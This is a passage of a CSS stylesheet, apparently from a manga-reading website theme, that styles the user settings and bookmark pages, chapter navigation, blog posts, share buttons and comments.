  border: 2px solid #e1e1e1;
  margin-right: 22px;
  margin-bottom: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
  overflow: hidden;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
  margin: 20px 0;
  color: #ffffff;
  font-size: 12px;
  padding: 0;
  line-height: 1;
  margin-left: 5px;
  display: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus {
  outline: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata {
  display: block;
  position: relative;
  height: 40px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
  content: "Choose file";
  /* width: 100px; */
  /* height: 36px; */
  background: #ffffff;
  position: absolute;
  top: -1px;
  padding: 9px 11px;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  border-radius: 4px;
  border: 1px solid #ffffff;
  left: 0px;
  cursor: pointer;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left: 100px}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
    display: block;
    width: 100%;
    text-align: center;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
    margin: 20px auto;
    max-width: 200px;
	display: block;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
    content: none;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display: none}
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3 {
  font-size: 14px;
  margin-bottom: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item label {
  font-weight: normal;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  font-weight: 600;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea {
  max-width: 300px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group {
  font-size: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
  font-size: 14px;
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 25%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 75%;
  }
}
@media (max-width: 480px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 100%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 100%;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content {
  position: relative;
  padding: 10px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb {
  width: 55px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor {
  overflow: hidden;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title {
  margin-right: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3 {
  margin-top: 0;
  margin-bottom: 8px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter {
  line-height: 1.1;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover {
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span + span:before {
  display: inline-block;
  content: "";
  width: 2px;
  height: 17px;
  background-color: #cccccc;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on {
  margin-top: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a {
  padding: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading {
  background-color: #ebebeb;
  padding: 12px 22px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #333;
  margin: 0;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item {
  padding-left: 22px;
  padding-right: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3 {
  margin-bottom: 15px;
  margin-top: 6px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before {
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}
.settings-page table.list-bookmark {
  margin-bottom: 0 !important;
}
.settings-page table.list-bookmark > thead > tr > th {
  background-color: #ebebeb;
  border-bottom: none;
  font-weight: 600;
  color: #333;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(1) {
  border-top-left-radius: 5px;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(3) {
  border-top-right-radius: 5px;
}
.settings-page table.list-bookmark tbody tr:last-child {
  color: #ffffff;
}
.settings-page table.list-bookmark tbody tr:last-child:hover {
  background-color: inherit !important;
}
@media (max-width: 768px) {
  .settings-page table.list-bookmark > thead {
    display: none;
  }
  .settings-page table.list-bookmark > tbody tr {
    display: block;
    border: 1px solid #ddd;
    margin-bottom: 30px;
  }
  .settings-page table.list-bookmark > tbody tr td {
    display: block;
  }
  .settings-page table.list-bookmark > tbody tr td:first-child {
    border-top: none !important;
  }
  .settings-page table.list-bookmark > tbody tr td > div:before {
    content: "";
    font-weight: 700 !important;
    display: inline-block;
    width: 100px;
    padding: 15px;
    float: none;
    vertical-align: middle;
    color: #333;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-thumb,
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    display: inline-block;
    float: none;
    vertical-align: middle;
    width: calc(100% - 126px);
    float: right;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    width: calc(100% - 115px);
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
    content: "Name manga : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.action {
    margin: 10px 0 0;
  }
  .settings-page table.list-bookmark > tbody tr td > div.action:before {
    content: "Action : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.post-on:before {
    width: 110px;
    content: "Post on : ";
  }
  .settings-page table.list-bookmark > tbody tr:last-child {
    border: none !important;
    margin-bottom: 0;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all {
    float: none !important;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all:before {
    content: none;
  }
}
.settings-page > tbody > tr > td:nth-child(1),
.settings-page > tbody > tr > th:nth-child(1),
.settings-page > tfoot > tr > td:nth-child(1),
.settings-page > tfoot > tr > th:nth-child(1),
.settings-page > thead > tr > td:nth-child(1),
.settings-page > thead > tr > th:nth-child(1) {
  width: 65%;
}
.settings-page > tbody > tr > td:nth-child(2),
.settings-page > tbody > tr > th:nth-child(2),
.settings-page > tfoot > tr > td:nth-child(2),
.settings-page > tfoot > tr > th:nth-child(2),
.settings-page > thead > tr > td:nth-child(2),
.settings-page > thead > tr > th:nth-child(2) {
  width: 22%;
}
.settings-page > tbody > tr > td:nth-child(3),
.settings-page > tbody > tr > th:nth-child(3),
.settings-page > tfoot > tr > td:nth-child(3),
.settings-page > tfoot > tr > th:nth-child(3),
.settings-page > thead > tr > td:nth-child(3),
.settings-page > thead > tr > th:nth-child(3) {
  width: 13%;
}
.settings-page .mange-name:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .mange-name .item-thumb {
  width: 110px;
  float: left;
  margin: 12px;
  position: relative;
}
.settings-page .mange-name .item-thumb .c-notifications {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -5px;
  left: -5px;
  line-height: 14px;
}
.settings-page .mange-name .item-infor {
  overflow: hidden;
}
.settings-page .mange-name .item-infor .post-title h3 {
  font-size: 14px;
  font-weight: 600;
  margin: 10px 0 12px;
}
.settings-page .mange-name .item-infor .chapter span a {
  color: #ffffff;
}
.settings-page .mange-name .item-infor .chapter span + span:before {
  content: ",";
  margin-right: 5px;
}
.settings-page .post-on {
  margin-top: 10px;
  color: #ffffff;
}
.settings-page .action {
  margin: 10px -15px 0;
}
.settings-page .action > * {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
}
.settings-page .action .checkbox label {
  padding-left: 0;
}
.settings-page .action i.ion-ios-close:before {
  font-size: 20px;
  color: #b7b7b7;
}
.settings-page .action i.ion-ios-close:hover:before {
  color: #eb3449;
}
.settings-page .remove-all > * {
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all .checkbox {
  padding-right: 20px;
}
.settings-page .remove-all .checkbox label {
  padding-left: 0;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
}
.settings-page .remove-all .checkbox label:before {
  padding-right: 20px;
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all #delete-bookmark-manga {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  color: #fff;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.settings-page .remove-all #delete-bookmark-manga:hover {
  background-color: #0f0f0f;
  color: #ffffff;
}
.settings-page .checkbox label:before {
  padding-right: 0px;
  font-size: 20px;
}
.settings-page input[type=checkbox]:checked + label:before {
  color: #666;
}
.settings-page input[type="submit"] {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.settings-page input[type="submit"]:hover {
  background-color: #0f0f0f;
  color: #fff;
}
.settings-page input:not([type]),
.settings-page input[type="color"],
.settings-page input[type="email"],
.settings-page input[type="number"],
.settings-page input[type="password"],
.settings-page input[type="tel"],
.settings-page input[type="url"],
.settings-page input[type="text"],
.settings-page input[type="search"],
.settings-page textarea,
.settings-page select {
  background-color: #ffffff;
}
body.reading-manga .entry-header,
body.reading-manga .c-select-bottom {
  margin-bottom: 50px;
}
body.reading-manga .entry-header:after,
body.reading-manga .c-select-bottom:after {
  display: table;
  content: "";
  clear: both;
}
body.reading-manga .entry-header .entry-header_wrap,
body.reading-manga .c-select-bottom .entry-header_wrap {
  margin-bottom: 14px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon {
  float: right;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul {
  margin-bottom: 0;
  margin-top: 3px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background-color: #ebebeb;
  position: relative;
  border-radius: 50%;
  color: #eb3349;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 18px;
  display: inline-block;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a {
  background-color: #eb3349;
  color: #ffffff;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,
body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,
body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb {
  display: inline-block;
}
body.reading-manga .entry-header .c-selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker {
  max-width: 450px;
}
body.reading-manga .entry-header .c-selectpicker .selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker .selectpicker {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body.reading-manga .entry-header .c-selectpicker label,
body.reading-manga .c-select-bottom .c-selectpicker label {
  margin-bottom: 0;
  position: relative;
}
body.reading-manga .entry-header .c-selectpicker label:after,
body.reading-manga .c-select-bottom .c-selectpicker label:after {
  position: absolute;
  top: 0;
  right: 0;
  content: "\f0dc";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  background: transparent;
  width: 17px;
  top: 50%;
  transform: translateY(-50%);
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker {
  padding: 10px 30px 10px 16px;
  border: none;
  background-color: #ebebeb;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus {
  outline: none;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker option,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option {
  background-color: #fff;
  color: #333;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
body.reading-manga .entry-header .select-view,
body.reading-manga .c-select-bottom .select-view {
  float: left;
  margin: 0 -3.5px;
}
body.reading-manga .entry-header .select-view > *,
body.reading-manga .c-select-bottom .select-view > * {
  display: inline-block;
  padding: 0 3.5px;
}
body.reading-manga .entry-header .select-pagination,
body.reading-manga .c-select-bottom .select-pagination {
  float: right;
  margin: 0 -5px;
}
body.reading-manga .entry-header .select-pagination > *,
body.reading-manga .c-select-bottom .select-pagination > * {
  padding: 0 5px;
  display: inline-block;
  vertical-align: middle;
}
body.reading-manga .entry-header .select-pagination .nav-links,
body.reading-manga .c-select-bottom .select-pagination .nav-links {
  margin: 0 -1px;
  font-size: 0;
}
body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,
body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn {
  display: none;
}
body.reading-manga .entry-header .select-pagination .nav-links > *,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * {
  display: inline-block;
  padding: 0 1px;
  font-size: 14px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a {
  padding: 9px 17px;
  background-color: #eb3349;
  color: #fff;
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:before {
  position: absolute;
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  top: 50%;
  transform: translateY(-50%);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  font-size: 21px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:hover,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:hover {
  background-color: #0f0f0f;
  color: #fff;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a {
  padding-left: 30px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before {
  left: 13px;
  content: "\f27d";
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a {
  padding-right: 30px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before {
  right: 13px;
  content: "\f287";
}
@media (max-width: 1200px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    padding: 5px 0;
  }
}
@media (max-width: 480px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    max-width: 100%;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker {
    width: 100%;
  }
}

body.reading-manga .tips {
  background-color: #363636;
  padding: 30px;
  margin-bottom: 30px;
}
body.reading-manga .tips span {
  font-weight: 600;
  color: #fff;
}
body.reading-manga #comments.comments-area .comments-title,
body.reading-manga #comments.comments-area h4.comment-reply-title {
  margin-bottom: 10px;
}
body.reading-manga #comments.comments-area #respond.comment-respond {
  margin-top: 0;
}
body.reading-manga .apss-social-share {
  margin-bottom: 50px;
}
body.reading-manga .apss-social-share .apss-total-share-count {
  color: #ffffff;
}
body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,
body.reading-manga.text-ui-light .apss-social-share .apss-share-text {
  color: #fff;
}
.related-reading-wrap {
  margin-bottom: 20px;
}
.related-reading-wrap:after {
  display: table;
  content: "";
  clear: both;
}
.related-reading-wrap .related-reading-img {
  width: 70px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
}
.related-reading-wrap .related-reading-img img {
  width: 100%;
}
.related-reading-wrap .related-reading-content {
  overflow: hidden;
}
.related-reading-wrap .related-reading-content h5 {
  font-weight: 600;
  margin-top: 0;
  font-size: 12px;
  line-height: 1.9em;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 5.7em );
  /* fallback */
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: none;
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title {
  font-size: 4.5vh;
  text-align: center;
}
body.archive .paging-navigation {
  margin-top: 45px;
}
body.archive .navigation-ajax .load-ajax {
  margin-top: 50px;
}
body.archive .wp-pagenavi {
  margin-top: 48px;
}
.manga_content .paging-navigation {
  margin-top: 45px;
}
.manga_content .navigation-ajax .load-ajax {
  margin-top: 50px;
}
.manga_content .wp-pagenavi {
  margin-top: 48px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb {
  margin-bottom: 16px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block {
  margin-top: 0px;
}
/**
 * :: Single
 * -------------------------------------------------- */
.apss-social-share {
  margin: 30px 0px 20px;
}
@media (max-width: 768px) {
  .apss-social-share {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.apss-social-share.apss-theme-3 {
  margin: 30px -1.5px 20px;
}
.apss-social-share.apss-theme-4 {
  margin: 30px -8px 20px;
}
.apss-social-share.apss-theme-5 {
  margin: 30px -5px 20px;
}
.apss-social-share.apss-theme-6 {
  margin: 30px 0 20px;
}
.c-blog-post .entry-header .entry-title {
  padding-bottom: 22px;
  margin-bottom: 18px;
}
.c-blog-post .entry-header .entry-meta {
  position: relative;
  padding: 0px 0px 19px 0px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 29px;
}
.c-blog-post .entry-header .entry-meta > * {
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on {
  padding-left: 38px;
  position: relative;
}
.c-blog-post .entry-header .entry-meta .post-on:before {
  content: "\f2ab";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 38px;
  position: absolute;
  top: 9px;
  left: 0;
  margin-top: -15px;
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover {
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date {
  padding-right: 20%;
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on, .c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover) {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover {
  color: #eb3349;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .post-on {
    width: 100%;
  }
}
.c-blog-post .entry-header .entry-meta .total-count {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  margin-top: -10px;
  font-size: 12px;
}
.c-blog-post .entry-header .entry-meta .total-count span {
  position: relative;
  padding-left: 20px;
}
.c-blog-post .entry-header .entry-meta .total-count span + span {
  margin-left: 22px;
}
.c-blog-post .entry-header .entry-meta .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 3px;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .total-count {
    width: 100%;
    position: relative;
    transform: translateY(0);
    top: 0;
    margin-top: 10px;
  }
}
.c-blog-post .c-blog__excerpt {
  margin-bottom: 33px;
  line-height: 2.14285714;
}
.c-blog-post .c-blog__thumbnail {
  margin-bottom: 40px;
}
.c-blog-post .c-blog__thumbnail img {
  margin: 0 auto;
}
.c-blog-post .entry-content {
  color: #333;
}
.c-blog-post .entry-content .entry-content_wrap {
  line-height: 2.14285714;
}
.c-blog-post .entry-content .entry-content_wrap:after {
  content: '';
  display: block;
  clear: both;
}
.c-blog-post .entry-content .entry-content_wrap p {
  margin-bottom: 20px;
}
.c-blog-post .entry-content .entry-content_wrap iframe {
  max-width: 100%;
}

.c-blog-post .entry-content .entry-content_wrap .read-container {
  text-align: center;
  margin-bottom: 50px;
  position: relative;
}
.c-blog-post .entry-content .entry-content_wrap .read-container img {
  margin: 0 auto 20px;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img {
  margin: 0 auto;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover {
  position: absolute;
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link {
  left: auto;
  right: 0;
}
@media (max-width: 480px) {
  .c-blog-post .entry-content .entry-content_wrap .read-container {
    margin-bottom: 30px;
  }
}
.c-blog-post .entry-content .entry-content_wrap .reading-content {
  position: relative;
}
.c-blog-post .entry-content .c-ads.body-bottom-ads img {
  margin-bottom: 0px;
}
.c-blog-post .item-tags {
  padding: 0px 0px 20px 0px;
}
.c-blog-post .item-tags .list-inline li {
  padding-right: 0;
}
.c-blog-post .page-links {
  padding: 0px 0px 20px 0px;
}
.apss-social-share {
  margin-bottom: 20px;
}
.apss-social-share .apss-share-text {
  margin-left: 0;
  font-size: 18px;
  opacity: 1;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.apss-social-share .apss-share-text + .apss-single-icon > a {
  margin-left: 0;
}
.apss-social-share .apss-icon-block .fa {
  font-family: Ionicons\ 5 Brands;
}
body.single .paging-navigation {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 34px;
  margin-top: 0;
  margin-bottom: 46px;
}
body.single .paging-navigation .nav-links .nav-button {
  display: inline-block;
  max-width: 213px;
  font-size: 14px;
  font-weight: 600;
  line-height: 2.14285714;
  width: calc(50% - 5px);
}
body.single .paging-navigation .nav-links .nav-button > a {
  text-decoration: none;
  position: relative;
  margin-bottom: 8px;
  display: inline-block;
}
body.single .paging-navigation .nav-links .nav-button > a:after {
  display: inline-block;
  font-family: "Ionicons";
  position: absolute;
  font-size: 17px;
  margin-top: -3px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail {
  margin-bottom: 14px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6 {
  line-height: 1.6;
}
body.single .paging-navigation .nav-links .nav-previous {
  float: right;
  text-align: right;
}
body.single .paging-navigation .nav-links .nav-previous > a {
  padding-right: 15px;
}
body.single .paging-navigation .nav-links .nav-previous > a:after {
  content: '\f287';
  right: 0;
}
body.single .paging-navigation .nav-links .nav-next {
  float: left;
}
body.single .paging-navigation .nav-links .nav-next > a {
  padding-left: 15px;
}
body.single .paging-navigation .nav-links .nav-next > a:after {
  content: '\f27d';
  left: 0;
}
body.single .paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
body.single .paging-navigation:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#comments.comments-area {
  position: relative;
}
#comments.comments-area .comments-title,
#comments.comments-area h4.comment-reply-title {
  margin-bottom: 28px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
  padding: 0px;
}
#comments.comments-area ol.comment-list li.comment,
#comments.comments-area ol.comment-list li.pingback {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body,
#comments.comments-area ol.comment-list li.pingback article.comment-body {
  margin-bottom: 46px;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body,
  #comments.comments-area ol.comment-list li.pingback article.comment-body {
    margin-bottom: 30px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta * {
  display: inline-block;
  margin-bottom: 3px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
